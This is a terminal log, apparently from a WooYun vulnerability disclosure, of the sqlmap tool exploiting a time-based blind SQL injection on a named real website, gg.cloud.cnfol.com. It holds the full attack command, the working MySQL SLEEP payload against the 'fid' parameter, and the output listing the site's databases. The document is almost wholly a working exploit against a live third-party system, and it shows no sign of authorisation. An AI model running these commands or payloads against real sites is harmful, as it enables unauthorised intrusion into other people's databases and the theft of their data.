 ➜ Desktop sqlmap -u "http://gg.cloud.cnfol.com/adempty/adshowTj?callback=jsonp15&adId=50&fid=11*" --dbms=mysql --dbs
{ }
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:27:16
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[09:27:19] [INFO] testing connection to the target URL
[09:27:19] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://gg.cloud.cnfol.com:80/adempty/adshowTj?callback=jsonp15&adId=50&fid=11 AND (SELECT * FROM (SELECT(SLEEP(5)))VDNR)
---
[09:27:19] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[09:27:44] [INFO] confirming MySQL
[09:27:44] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[09:27:55] [INFO] adjusting time delay to 1 second due to good response times
[09:27:55] [INFO] the back-end DBMS is MySQL
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: MySQL >= 5.0.0
[09:27:55] [INFO] fetching database names
[09:27:55] [INFO] fetching number of databases
[09:27:55] [INFO] retrieved: 3
[09:27:58] [INFO] retrieved: information_schema
[09:29:24] [INFO] retrieved: advert
[09:29:54] [INFO] retrieved: test
available databases [3]:
[*] advert
[*] information_schema
[*] test
[09:30:16] [INFO] fetched data logged to text files under '/Users/null0z/.sqlmap/output/gg.cloud.cnfol.com'
[*] shutting down at 09:30:16
www.wooyun.org